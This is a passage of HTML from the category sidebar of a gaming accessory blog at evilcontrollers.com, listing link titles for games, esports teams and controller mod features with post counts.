                    <a title="HTC" href="https://www.evilcontrollers.com/blog/category/htc">
                        HTC                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Fable Legends" href="https://www.evilcontrollers.com/blog/category/fable-legends">
                        Fable Legends                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Halo 4" href="https://www.evilcontrollers.com/blog/category/halo-4-games">
                        Halo 4                    </a>
                                            (49)
                                        </li>                <li>
                    <a title="Goat Simulator" href="https://www.evilcontrollers.com/blog/category/goat-simulator">
                        Goat Simulator                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Wolfenstein" href="https://www.evilcontrollers.com/blog/category/wolfenstein">
                        Wolfenstein                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="God of War 4" href="https://www.evilcontrollers.com/blog/category/god-of-war-4">
                        God of War 4                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Dragon Age: Inquisition" href="https://www.evilcontrollers.com/blog/category/dragon-age-inquisition">
                        Dragon Age: Inquisition                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pro Tips" href="https://www.evilcontrollers.com/blog/category/pro-tips">
                        Pro Tips                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Black Ops 2" href="https://www.evilcontrollers.com/blog/category/black-ops-2-games">
                        Black Ops 2                    </a>
                                            (38)
                                        </li>                <li>
                    <a title="Black Ops 3" href="https://www.evilcontrollers.com/blog/category/black-ops-3">
                        Black Ops 3                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Treyarch" href="https://www.evilcontrollers.com/blog/category/treyarch-2">
                        Treyarch                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Deus Ex Mankind Divided" href="https://www.evilcontrollers.com/blog/category/deus-ex-mankind-divided">
                        Deus Ex Mankind Divided                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Contest" href="https://www.evilcontrollers.com/blog/category/contest-company">
                        Contest                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Youtube" href="https://www.evilcontrollers.com/blog/category/youtube-2">
                        Youtube                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Ultra Street Fighter IV" href="https://www.evilcontrollers.com/blog/category/ultra-street-fighter-iv">
                        Ultra Street Fighter IV                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Soulcalibur 6" href="https://www.evilcontrollers.com/blog/category/soulcalibur-6">
                        Soulcalibur 6                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Konami" href="https://www.evilcontrollers.com/blog/category/konami-2">
                        Konami                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Silent Hill" href="https://www.evilcontrollers.com/blog/category/silent-hill-games">
                        Silent Hill                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Playtonic Games" href="https://www.evilcontrollers.com/blog/category/playtonic-games">
                        Playtonic Games                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Yooka-Laylee" href="https://www.evilcontrollers.com/blog/category/yooka-laylee">
                        Yooka-Laylee                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Robomodo" href="https://www.evilcontrollers.com/blog/category/robomodo">
                        Robomodo                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Tony Hawk Pro Skater 5" href="https://www.evilcontrollers.com/blog/category/tony-hawk-pro-skater-5">
                        Tony Hawk Pro Skater 5                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Assassin&#039;s Creed Syndicate" href="https://www.evilcontrollers.com/blog/category/assassins-creed-syndicate">
                        Assassin&#039;s Creed Syndicate                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="God of War 3 Remastered" href="https://www.evilcontrollers.com/blog/category/god-of-war-3-remastered">
                        God of War 3 Remastered                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Street Fighter V" href="https://www.evilcontrollers.com/blog/category/street-fighter-v">
                        Street Fighter V                    </a>
                                            (26)
                                        </li>                <li>
                    <a title="Fallout" href="https://www.evilcontrollers.com/blog/category/fallout">
                        Fallout                    </a>
                                            (13)
                                        </li>                <li>
                    <a title="Sponsorship" href="https://www.evilcontrollers.com/blog/category/sponsorship-2">
                        Sponsorship                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="E3 2011" href="https://www.evilcontrollers.com/blog/category/e3-2011-e3">
                        E3 2011                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="Call of Duty Elite" href="https://www.evilcontrollers.com/blog/category/call-of-duty-elite">
                        Call of Duty Elite                    </a>
                                            (60)
                                        </li>                <li>
                    <a title="Adjustable Fast Reload" href="https://www.evilcontrollers.com/blog/category/adjustable-fast-reload">
                        Adjustable Fast Reload                    </a>
                                            (178)
                                        </li>                <li>
                    <a title="Auto Burst" href="https://www.evilcontrollers.com/blog/category/auto-burst">
                        Auto Burst                    </a>
                                            (176)
                                        </li>                <li>
                    <a title="Jitter Mod" href="https://www.evilcontrollers.com/blog/category/jitter-mod-modded-controllers">
                        Jitter Mod                    </a>
                                            (177)
                                        </li>                <li>
                    <a title="Halo 4" href="https://www.evilcontrollers.com/blog/category/halo-4">
                        Halo 4                    </a>
                                            (68)
                                        </li>                <li>
                    <a title="Battlefield 3" href="https://www.evilcontrollers.com/blog/category/battlefield-3-2">
                        Battlefield 3                    </a>
                                            (74)
                                        </li>                <li>
                    <a title="Battlefield 3 Themed Controller" href="https://www.evilcontrollers.com/blog/category/battlefield-3-themed-controller">
                        Battlefield 3 Themed Controller                    </a>
                                            (66)
                                        </li>                <li>
                    <a title="Active Reload" href="https://www.evilcontrollers.com/blog/category/active-reload-modded-controllers">
                        Active Reload                    </a>
                                            (153)
                                        </li>                <li>
                    <a title="Rapid B" href="https://www.evilcontrollers.com/blog/category/rapid-b">
                        Rapid B                    </a>
                                            (139)
                                        </li>                <li>
                    <a title="BioShock Infinite" href="https://www.evilcontrollers.com/blog/category/bioshock-infinite-games">
                        BioShock Infinite                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Rage" href="https://www.evilcontrollers.com/blog/category/rage">
                        Rage                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Calibur11" href="https://www.evilcontrollers.com/blog/category/calibur11">
                        Calibur11                    </a>
                                            (24)
                                        </li>                <li>
                    <a title="Xbox 360 Slim" href="https://www.evilcontrollers.com/blog/category/xbox-360-slim-accessories">
                        Xbox 360 Slim                    </a>
                                            (59)
                                        </li>                <li>
                    <a title="Battlefield 3" href="https://www.evilcontrollers.com/blog/category/battlefield-3-games">
                        Battlefield 3                    </a>
                                            (63)
                                        </li>                <li>
                    <a title="Controller for Battlefield 3" href="https://www.evilcontrollers.com/blog/category/controller-for-battlefield-3-modded-controller-products">
                        Controller for Battlefield 3                    </a>
                                            (66)
                                        </li>                <li>
                    <a title="Controller for BF3" href="https://www.evilcontrollers.com/blog/category/controller-for-bf3">
                        Controller for BF3                    </a>
                                            (52)
                                        </li>                <li>
                    <a title="Controller for Modern Warfare 3" href="https://www.evilcontrollers.com/blog/category/controller-for-modern-warfare-3-modded-controller-products">
                        Controller for Modern Warfare 3                    </a>
                                            (67)
                                        </li>                <li>
                    <a title="Controller for MW3" href="https://www.evilcontrollers.com/blog/category/controller-for-mw3">
                        Controller for MW3                    </a>
                                            (61)
                                        </li>                <li>
                    <a title="MW3" href="https://www.evilcontrollers.com/blog/category/mw3-modern-warfare-3">
                        MW3                    </a>
                                            (51)
                                        </li>                <li>
                    <a title="Halo 4 Themed Controller" href="https://www.evilcontrollers.com/blog/category/halo-4-themed-controller">
                        Halo 4 Themed Controller                    </a>
                                            (56)
                                        </li>                <li>
                    <a title="Black Friday" href="https://www.evilcontrollers.com/blog/category/black-friday">
                        Black Friday                    </a>
                                            (13)
                                        </li>                <li>
                    <a title="Cyber Monday" href="https://www.evilcontrollers.com/blog/category/cyber-monday">
                        Cyber Monday                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Holiday Sales" href="https://www.evilcontrollers.com/blog/category/holiday-sales">
                        Holiday Sales                    </a>
                                            (17)
                                        </li>                <li>
                    <a title="Gears of War 3" href="https://www.evilcontrollers.com/blog/category/gears-of-war-3-guide">
                        Gears of War 3                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Guide" href="https://www.evilcontrollers.com/blog/category/guide">
                        Guide                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="BioShock" href="https://www.evilcontrollers.com/blog/category/bioshock-3">
                        BioShock                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="BioShock Infinite" href="https://www.evilcontrollers.com/blog/category/bioshock-infinite-bioshock-3">
                        BioShock Infinite                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Halo 4 Modded Controller" href="https://www.evilcontrollers.com/blog/category/halo-4-modded-controller">
                        Halo 4 Modded Controller                    </a>
                                            (56)
                                        </li>                <li>
                    <a title="Medal of Honor" href="https://www.evilcontrollers.com/blog/category/medal-of-honor-games">
                        Medal of Honor                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Medal of Honor: Warfighter" href="https://www.evilcontrollers.com/blog/category/medal-of-honor-warfighter-medal-of-honor-games">
                        Medal of Honor: Warfighter                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Controller for Black Ops 2" href="https://www.evilcontrollers.com/blog/category/controller-for-black-ops-2-modded-controller-products">
                        Controller for Black Ops 2                    </a>
                                            (48)
                                        </li>                <li>
                    <a title="Gunnar Glasses" href="https://www.evilcontrollers.com/blog/category/gunnar-glasses-products">
                        Gunnar Glasses                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Black Ops 2" href="https://www.evilcontrollers.com/blog/category/black-ops-2-black-ops-2">
                        Black Ops 2                    </a>
                                            (45)
                                        </li>                <li>
                    <a title="Black Ops 2 controller" href="https://www.evilcontrollers.com/blog/category/black-ops-2-controller">
                        Black Ops 2 controller                    </a>
                                            (44)
                                        </li>                <li>
                    <a title="Instructions" href="https://www.evilcontrollers.com/blog/category/instructions">
                        Instructions                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Battlefield 1" href="https://www.evilcontrollers.com/blog/category/battlefield-1">
                        Battlefield 1                    </a>
                                            (17)
                                        </li>                <li>
                    <a title="Patch" href="https://www.evilcontrollers.com/blog/category/patch-2">
                        Patch                    </a>
                                            (39)
                                        </li>                <li>
                    <a title="Bethesda Softworks" href="https://www.evilcontrollers.com/blog/category/bethesda-softworks">
                        Bethesda Softworks                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Skyrim" href="https://www.evilcontrollers.com/blog/category/skyrim-games">
                        Skyrim                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Capcom Pro Tour" href="https://www.evilcontrollers.com/blog/category/capcom-pro-tour-esports-events">
                        Capcom Pro Tour                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="eSports Events" href="https://www.evilcontrollers.com/blog/category/esports-events">
                        eSports Events                    </a>
                                            (46)
                                        </li>                <li>
                    <a title="Call of Duty Remastered" href="https://www.evilcontrollers.com/blog/category/call-of-duty-remastered-call-of-duty-2">
                        Call of Duty Remastered                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Modern Warfare" href="https://www.evilcontrollers.com/blog/category/modern-warfare-games">
                        Modern Warfare                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="EnVyUs" href="https://www.evilcontrollers.com/blog/category/envyus">
                        EnVyUs                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="eSports Teams" href="https://www.evilcontrollers.com/blog/category/esports-teams">
                        eSports Teams                    </a>
                                            (25)
                                        <ul>                <li>
                    <a title="100 Thieves" href="https://www.evilcontrollers.com/blog/category/100-thieves">
                        100 Thieves                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="MLG" href="https://www.evilcontrollers.com/blog/category/mlg-2">
                        MLG                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Overwatch" href="https://www.evilcontrollers.com/blog/category/overwatch">
                        Overwatch                    </a>
                                            (31)
                                        </li>                <li>
                    <a title="EVO" href="https://www.evilcontrollers.com/blog/category/evo">
                        EVO                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Super Smash Brothers" href="https://www.evilcontrollers.com/blog/category/super-smash-brothers">
                        Super Smash Brothers                    </a>
                                            (23)
                                        </li>                <li>
                    <a title="Super Smash Brothers Melee" href="https://www.evilcontrollers.com/blog/category/super-smash-brothers-melee">
                        Super Smash Brothers Melee                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Capcom Pro Tour" href="https://www.evilcontrollers.com/blog/category/capcom-pro-tour">
                        Capcom Pro Tour                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Trophies" href="https://www.evilcontrollers.com/blog/category/trophies">
                        Trophies                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Twitter" href="https://www.evilcontrollers.com/blog/category/twitter-2">
                        Twitter                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Demo" href="https://www.evilcontrollers.com/blog/category/demo-2">
                        Demo                    </a>
                                            (19)
                                        </li>                <li>
                    <a title="EA" href="https://www.evilcontrollers.com/blog/category/ea">
                        EA                    </a>
                                            (39)
                                        </li>                <li>
                    <a title="Free Game" href="https://www.evilcontrollers.com/blog/category/free-game">
                        Free Game                    </a>
                                            (19)
                                        </li>                <li>
                    <a title="Early Access" href="https://www.evilcontrollers.com/blog/category/early-access">
                        Early Access                    </a>
                                            (27)
                                        </li>                <li>
                    <a title="Super Mario Games" href="https://www.evilcontrollers.com/blog/category/super-mario-games">
                        Super Mario Games                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Psyonix" href="https://www.evilcontrollers.com/blog/category/psyonix">
                        Psyonix                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Rocket League" href="https://www.evilcontrollers.com/blog/category/rocket-league">
                        Rocket League                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="eSports Players" href="https://www.evilcontrollers.com/blog/category/esports-players">
                        eSports Players                    </a>
                                            (40)
                                        </li>                <li>
                    <a title="Evil Geniuses" href="https://www.evilcontrollers.com/blog/category/evil-geniuses">
                        Evil Geniuses                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Filipino Champ" href="https://www.evilcontrollers.com/blog/category/filipino-champ">
                        Filipino Champ                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Luffy" href="https://www.evilcontrollers.com/blog/category/luffy">
                        Luffy                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Ricki Ortiz" href="https://www.evilcontrollers.com/blog/category/ricki-ortiz">
                        Ricki Ortiz                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Team Liquid" href="https://www.evilcontrollers.com/blog/category/team-liquid">
                        Team Liquid                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Tokido" href="https://www.evilcontrollers.com/blog/category/tokido-esports-players">
                        Tokido                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Capcom Cup" href="https://www.evilcontrollers.com/blog/category/capcom-cup">
                        Capcom Cup                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="CEO gaming" href="https://www.evilcontrollers.com/blog/category/ceo-gaming">
                        CEO gaming                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Grand Finals" href="https://www.evilcontrollers.com/blog/category/grand-finals-esports">
                        Grand Finals                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="mobile game" href="https://www.evilcontrollers.com/blog/category/mobile-game">
                        mobile game                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Tournament" href="https://www.evilcontrollers.com/blog/category/tournament-esports">
                        Tournament                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Zero" href="https://www.evilcontrollers.com/blog/category/zero">
                        Zero                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Armada" href="https://www.evilcontrollers.com/blog/category/armada">
                        Armada                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="C9 Mang0" href="https://www.evilcontrollers.com/blog/category/c9-mang0">
                        C9 Mang0                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Hungrybox" href="https://www.evilcontrollers.com/blog/category/hungrybox">
                        Hungrybox                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="new content" href="https://www.evilcontrollers.com/blog/category/new-content">
                        new content                    </a>
                                            (87)
                                        </li>                <li>
                    <a title="Call of Duty World League" href="https://www.evilcontrollers.com/blog/category/call-of-duty-world-league">
                        Call of Duty World League                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Call of Duty: Infinite Warfare" href="https://www.evilcontrollers.com/blog/category/call-of-duty-infinite-warfare">
                        Call of Duty: Infinite Warfare                    </a>
                                            (11)
                                        </li>                <li>
                    <a title="Backwards Compatible" href="https://www.evilcontrollers.com/blog/category/backwards-compatible">
                        Backwards Compatible                    </a>
                                            (11)
                                        </li>                <li>
                    <a title="free access" href="https://www.evilcontrollers.com/blog/category/free-access">
                        free access                    </a>
                                            (25)
                                        </li>                <li>
                    <a title="exclusive content" href="https://www.evilcontrollers.com/blog/category/exclusive-content">
                        exclusive content                    </a>
                                            (73)
                                        </li>                <li>
                    <a title="Mass Effect: Andromeda" href="https://www.evilcontrollers.com/blog/category/mass-effect-andromeda">
                        Mass Effect: Andromeda                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Cloud 9" href="https://www.evilcontrollers.com/blog/category/cloud-9">
                        Cloud 9                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="CoD World Championship" href="https://www.evilcontrollers.com/blog/category/cod-world-championship">
                        CoD World Championship                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Xbox One Elite Controller" href="https://www.evilcontrollers.com/blog/category/xbox-one-elite-controller">
                        Xbox One Elite Controller                    </a>
                                            (55)
                                        <ul>                <li>
                    <a title="Xbox One Elite Series 2 Controller" href="https://www.evilcontrollers.com/blog/category/xbox-one-elite-series-2-controller">
                        Xbox One Elite Series 2 Controller                    </a>
                                            (2)
                                        </ul></li>                <li>
                    <a title="new maps" href="https://www.evilcontrollers.com/blog/category/new-maps-2">
                        new maps                    </a>
                                            (18)
                                        </li>                <li>
                    <a title="Dishonored 2" href="https://www.evilcontrollers.com/blog/category/dishonored-2">
                        Dishonored 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Xbox Games Store" href="https://www.evilcontrollers.com/blog/category/xbox-games-store">
                        Xbox Games Store                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Xbox One Console" href="https://www.evilcontrollers.com/blog/category/xbox-one-console">
                        Xbox One Console                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Pre Order" href="https://www.evilcontrollers.com/blog/category/pre-order-2">
                        Pre Order                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Origin Store" href="https://www.evilcontrollers.com/blog/category/origin-store">
                        Origin Store                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Expansion" href="https://www.evilcontrollers.com/blog/category/expansion">
                        Expansion                    </a>
                                            (55)
                                        </li>                <li>
                    <a title="Smash Summit" href="https://www.evilcontrollers.com/blog/category/smash-summit">
                        Smash Summit                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="eSports Pro Circuits" href="https://www.evilcontrollers.com/blog/category/esports-pro-circuits">
                        eSports Pro Circuits                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="For Honor" href="https://www.evilcontrollers.com/blog/category/for-honor-games">
                        For Honor                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Windows" href="https://www.evilcontrollers.com/blog/category/windows-2">
                        Windows                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Battlefront 2" href="https://www.evilcontrollers.com/blog/category/battlefront-2">
                        Battlefront 2                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="drop shot" href="https://www.evilcontrollers.com/blog/category/drop-shot">
                        drop shot                    </a>
                                            (17)
                                        </li>                <li>
                    <a title="Gears of War 4" href="https://www.evilcontrollers.com/blog/category/gears-of-war-4">
                        Gears of War 4                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Gears of War Ultimate Edition" href="https://www.evilcontrollers.com/blog/category/gears-of-war-ultimate-edition">
                        Gears of War Ultimate Edition                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Pro Controller" href="https://www.evilcontrollers.com/blog/category/pro-controller">
                        Pro Controller                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="PS4 Elite Controller" href="https://www.evilcontrollers.com/blog/category/ps4-elite-controller">
                        PS4 Elite Controller                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Counter Strike: Global Offensive" href="https://www.evilcontrollers.com/blog/category/counter-strike-global-offensive">
                        Counter Strike: Global Offensive                    </a>
                                            (13)
                                        </li>                <li>
                    <a title="CEO" href="https://www.evilcontrollers.com/blog/category/ceo">
                        CEO                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Free" href="https://www.evilcontrollers.com/blog/category/free">
                        Free                    </a>
                                            (20)
                                        </li>                <li>
                    <a title="Ghost Recon: Wildlands" href="https://www.evilcontrollers.com/blog/category/ghost-recon-wildlands-games">
                        Ghost Recon: Wildlands                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Dreamhack" href="https://www.evilcontrollers.com/blog/category/dreamhack">
                        Dreamhack                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Dreamhack Summer" href="https://www.evilcontrollers.com/blog/category/dreamhack-summer">
                        Dreamhack Summer                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Dreamhack Winter" href="https://www.evilcontrollers.com/blog/category/dreamhack-winter">
                        Dreamhack Winter                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="FGC" href="https://www.evilcontrollers.com/blog/category/fgc">
                        FGC                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="PlayStation Exclusive" href="https://www.evilcontrollers.com/blog/category/playstation-exclusive">
                        PlayStation Exclusive                    </a>
                                            (17)
                                        </li>                <li>
                    <a title="Resident Evil 7" href="https://www.evilcontrollers.com/blog/category/resident-evil-7">
                        Resident Evil 7                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="FIFA" href="https://www.evilcontrollers.com/blog/category/fifa-games">
                        FIFA                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Halo Wars 2" href="https://www.evilcontrollers.com/blog/category/halo-wars-2">
                        Halo Wars 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Microsoft Studios" href="https://www.evilcontrollers.com/blog/category/microsoft-studios-2">
                        Microsoft Studios                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Skylanders" href="https://www.evilcontrollers.com/blog/category/skylanders">
                        Skylanders                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Injustice 2" href="https://www.evilcontrollers.com/blog/category/injustice-2">
                        Injustice 2                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="NRG" href="https://www.evilcontrollers.com/blog/category/nrg">
                        NRG                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Horizon Zero Dawn" href="https://www.evilcontrollers.com/blog/category/horizon-zero-dawn">
                        Horizon Zero Dawn                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Grand Theft Auto Online" href="https://www.evilcontrollers.com/blog/category/grand-theft-auto-online">
                        Grand Theft Auto Online                    </a>
                                            (13)
                                        </li>                <li>
                    <a title="Dark Souls 3" href="https://www.evilcontrollers.com/blog/category/dark-souls-3">
                        Dark Souls 3                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Destiny 2" href="https://www.evilcontrollers.com/blog/category/destiny-2">
                        Destiny 2                    </a>
                                            (21)
                                        </li>                <li>
                    <a title="Halo World Champions" href="https://www.evilcontrollers.com/blog/category/halo-world-champions">
                        Halo World Champions                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Halo World Championship" href="https://www.evilcontrollers.com/blog/category/halo-world-championship">
                        Halo World Championship                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Optic Gaming" href="https://www.evilcontrollers.com/blog/category/optic-gaming-2">
                        Optic Gaming                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Team OpTic" href="https://www.evilcontrollers.com/blog/category/team-optic">
                        Team OpTic                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Black Ops 3" href="https://www.evilcontrollers.com/blog/category/black-ops-3-call-of-duty-2">
                        Black Ops 3                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Cross Over" href="https://www.evilcontrollers.com/blog/category/cross-over">
                        Cross Over                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Forza Horizon 3" href="https://www.evilcontrollers.com/blog/category/forza-horizon-3">
                        Forza Horizon 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="EA 2017" href="https://www.evilcontrollers.com/blog/category/ea-2017">
                        EA 2017                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Destiny Beta" href="https://www.evilcontrollers.com/blog/category/destiny-beta">
                        Destiny Beta                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Virtual Reality" href="https://www.evilcontrollers.com/blog/category/virtual-reality">
                        Virtual Reality                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="ESL" href="https://www.evilcontrollers.com/blog/category/esl">
                        ESL                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Friday The 13th" href="https://www.evilcontrollers.com/blog/category/friday-the-13th">
                        Friday The 13th                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Dead By Daylight" href="https://www.evilcontrollers.com/blog/category/dead-by-daylight">
                        Dead By Daylight                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Assassin&#039;s Creed 3" href="https://www.evilcontrollers.com/blog/category/assassins-creed-3">
                        Assassin&#039;s Creed 3                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Sega" href="https://www.evilcontrollers.com/blog/category/sega-2">
                        Sega                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sonic Mania" href="https://www.evilcontrollers.com/blog/category/sonic-mania">
                        Sonic Mania                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Microtransaction" href="https://www.evilcontrollers.com/blog/category/microtransaction-2">
                        Microtransaction                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="VR" href="https://www.evilcontrollers.com/blog/category/vr">
                        VR                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Xbox One X" href="https://www.evilcontrollers.com/blog/category/xbox-one-x">
                        Xbox One X                    </a>
                                            (59)
                                        </li>                <li>
                    <a title="Dissidia Final Fantasy NT" href="https://www.evilcontrollers.com/blog/category/dissidia-final-fantasy-nt">
                        Dissidia Final Fantasy NT                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Final Fantasy" href="https://www.evilcontrollers.com/blog/category/final-fantasy">
                        Final Fantasy                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Pre-order" href="https://www.evilcontrollers.com/blog/category/pre-order-3">
                        Pre-order                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Epic Games" href="https://www.evilcontrollers.com/blog/category/epic-games-2">
                        Epic Games                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Fortnite" href="https://www.evilcontrollers.com/blog/category/fortnite">
                        Fortnite                    </a>
                                            (19)
                                        <ul>                <li>
                    <a title="Fortnite Controller" href="https://www.evilcontrollers.com/blog/category/fortnite-controller">
                        Fortnite Controller                    </a>
                                            (9)
                                        </ul></li>                <li>
                    <a title="No Man&#039;s Sky" href="https://www.evilcontrollers.com/blog/category/no-mans-sky">
                        No Man&#039;s Sky                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Project Cars 2" href="https://www.evilcontrollers.com/blog/category/project-cars-2">
                        Project Cars 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Call of Duty WW2" href="https://www.evilcontrollers.com/blog/category/call-of-duty-ww2-games">
                        Call of Duty WW2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Tom Clancy&#039;s Ghost Recon: Wildlands" href="https://www.evilcontrollers.com/blog/category/tom-clancys-ghost-recon-wildlands">
                        Tom Clancy&#039;s Ghost Recon: Wildlands                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Delay" href="https://www.evilcontrollers.com/blog/category/delay-2">
                        Delay                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Playerunknown&#039;s Battlegrounds" href="https://www.evilcontrollers.com/blog/category/playerunknowns-battlegrounds">
                        Playerunknown&#039;s Battlegrounds                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Knack 2" href="https://www.evilcontrollers.com/blog/category/knack-2">
                        Knack 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="360" href="https://www.evilcontrollers.com/blog/category/360u360">
                        360                    </a>
                                            (302)
                                        </li>                <li>
                    <a title="360 modded controllers" href="https://www.evilcontrollers.com/blog/category/360-modded-controllers">
                        360 modded controllers                    </a>
                                            (281)
                                        </li>                <li>
                    <a title="PS3 Playstation 3" href="https://www.evilcontrollers.com/blog/category/ps3-playstation-3">
                        PS3 Playstation 3                    </a>
                                            (331)
                                        </li>                <li>
                    <a title="PlayStation 3" href="https://www.evilcontrollers.com/blog/category/playstation-3-accessories">
                        PlayStation 3                    </a>
                                            (51)
                                        </li>                <li>
                    <a title="Controller for Halo 4" href="https://www.evilcontrollers.com/blog/category/controller-for-halo-4-modded-controller-products">
                        Controller for Halo 4                    </a>
                                            (44)
                                        </li>                <li>
                    <a title="Customer Service" href="https://www.evilcontrollers.com/blog/category/customer-service-2">
                        Customer Service                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Auto Aim" href="https://www.evilcontrollers.com/blog/category/auto-aim">
                        Auto Aim                    </a>
                                            (13)
                                        </li>                <li>
                    <a title="Controller for Battlefield 4" href="https://www.evilcontrollers.com/blog/category/controller-for-battlefield-4">
                        Controller for Battlefield 4                    </a>
                                            (21)
                                        </li>                <li>
